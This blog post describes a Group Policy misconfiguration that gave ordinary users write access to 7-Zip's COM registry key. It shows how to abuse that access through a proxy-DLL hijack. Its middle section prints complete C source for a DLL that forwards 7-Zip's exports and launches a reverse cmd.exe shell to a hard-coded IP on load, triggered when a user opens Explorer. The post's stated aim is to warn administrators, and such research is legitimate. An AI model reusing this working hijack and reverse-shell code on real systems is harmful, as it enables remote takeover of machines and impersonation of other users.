In the realm of IT administration, Group Policies serve as a powerful tool for centrally managing and controlling various aspects of an Active Directory network environment in a Windows-based operating system. They provide a way to enforce consistent settings and configurations across multiple computers and user accounts within a domain or organizational unit.

In this (hopefully) series of posts, I’ll describe some of the most unusual, and potentially dangerous configurations, I’ve encountered over my years of experience. 😉

Let’s start with this one:

Configuring (or Misconfiguring) Security Policy Settings for the Registry

During a Group Policy analysis, I came across an uncommon security setting applied to a registry key. This is what the GptTmpl.inf looked like, located under the the SYSVOL Policies folder <..>\Machine\Microsoft\Windows NT\SecEdit:



Converting the SDDL descriptor gave the following interesting result:

Users were granted full control over this registry key!



Here is how the GPO settings would look like:

But what was the ClassID {23170F69-40C1-278A-1000-000100020000} related to?

A quick search on my computer revealed that it was the configuration for a COM object created by the 7-Zip installation:

More precisely, the DLL 7-zip.dll was responsible, among other things, for managing the Context Menu Handler:

It makes the 7-Zip menu appear when you right-click on a file or folder:

So far so good, but from an attacker perspective, could this been abused?

Imagine a malicious user modifying the DLL reference. They could replace it with a custom DLL that would execute under the logged-in user’s context, potentially allowing arbitrary code execution. This is especially dangerous in shared or multi-user environments, such as remote desktop setups, as the attacker could gain control and impersonate other users connecting to the same machine!

So, what should this custom DLL look like? The simplest approach would be to create a dedicated DLL that runs our malicious code in the DllMain() function, such as launching a reverse shell. However, this method wouldn’t be stealthy, as the context menu would stop appearing.

A better solution would be to implement a proxy DLL, a well-known technique where proxying is achieved through a DLL wrapper that forwards calls to the original DLL. Once our malicious DLL is loaded, we can execute our code and then redirect subsequent calls to the original DLL.



Let’s take a look at the 7-zip DLL:

It exports only four functions, so we can achieve this manually in our C code by using these special directives:

#pragma comment(linker,"/export:DllCanUnloadNow=\"C:\\Program Files\\7-Zip\\7-zip.DllCanUnloadNow\",@1") #pragma comment(linker,"/export:DllGetClassObject=\"C:\\Program Files\\7-Zip\\7-zip.DllGetClassObject\",@2") #pragma comment(linker,"/export:DllRegisterServer=\"C:\\Program Files\\7-Zip\\7-zip.DllRegisterServer\",@3")

Instead of pointing to code within the DLL itself, we forward the references to the function name and ordinal number in the original DLL..

Here is the complete C source code. In this example, we call our Reverse() function, which returns a command shell

#include "pch.h"

#include "stdio.h"

#include <windows.h>

#include <tchar.h>

#include <stdlib.h>

#define _WINSOCK_DEPRECATED_NO_WARNINGS

#pragma comment(lib, "ws2_32.lib")

#include <winsock2.h>

#pragma comment(linker,"/export:DllCanUnloadNow=\"C:\\Program Files\\7-Zip\\7-zip.DllCanUnloadNow\",@1")

#pragma comment(linker,"/export:DllGetClassObject=\"C:\\Program Files\\7-Zip\\7-zip.DllGetClassObject\",@2")

#pragma comment(linker,"/export:DllRegisterServer=\"C:\\Program Files\\7-Zip\\7-zip.DllRegisterServer\",@3")

#pragma comment(linker,"/export:DllUnregisterServer=\"C:\\Program Files\\7-Zip\\7-zip.DllUnregisterServer\",@4")

extern "C" __declspec (dllexport) void __cdecl Reverse()

{

WSADATA wsaData;

SOCKET s1;

struct sockaddr_in hax;

STARTUPINFO sui;

PROCESS_INFORMATION pi;

WSAStartup(MAKEWORD(2, 2), &wsaData);

s1 = WSASocket(AF_INET, SOCK_STREAM, IPPROTO_TCP, NULL,

(unsigned int)NULL, (unsigned int)NULL);

hax.sin_family = AF_INET;

hax.sin_port = htons(12345);

hax.sin_addr.s_addr = inet_addr("192.168.1.88");

WSAConnect(s1, (SOCKADDR*)&hax, sizeof(hax), NULL, NULL, NULL, NULL);

memset(&sui, 0, sizeof(sui));

sui.cb = sizeof(sui);

sui.dwFlags = (STARTF_USESTDHANDLES | STARTF_USESHOWWINDOW);

sui.hStdInput = sui.hStdOutput = sui.hStdError = (HANDLE)s1;

TCHAR commandLine[256] = L"cmd.exe";

CreateProcess(NULL, commandLine, NULL, NULL, TRUE,

0, NULL, NULL, &sui, &pi);

}

BOOL APIENTRY DllMain(HMODULE hModule,

DWORD ul_reason_for_call,

LPVOID lpReserved

)

{

HANDLE threadHandle;

switch (ul_reason_for_call)

{

case DLL_PROCESS_ATTACH:

Reverse();

break;

case DLL_THREAD_ATTACH:

break;

case DLL_THREAD_DETACH:

break;

case DLL_PROCESS_DETACH:

break;

}

return TRUE;

}

Now we just need to replace the DLL reference in the registry where users should have now write access thanks to the Group Policy:

If everything works correctly, we’ll receive a command shell on the specified IP address as soon as the user opens the Windows Explorer for the first time. A demo video confirms this behavior.

The question now arises: why did the administrator make this policy change? I’m not entirely sure, but as I understood it, this was a misconfiguration, the administrator likely intended to disable the 7-Zip menu. 🤷♂️

Luckily, most of the subkeys under HKEY_LOCAL_MACHINE\SOFTWARE\Classes\CLSID are protected by TrustedInstaller, so even a misconfigured Group Policy would not be able to change their perms.

The final takeaway should be this: whenever you configure a Group Policy Object (GPO), take the time to thoroughly understand its potential impact. Consider where it will be applied, what unintended consequences might arise, and whether it could be exploited or abused by malicious actors. This helps to prevent security vulnerabilities and ensure that your configurations don’t inadvertently open new attack vectors.

That’s all 😉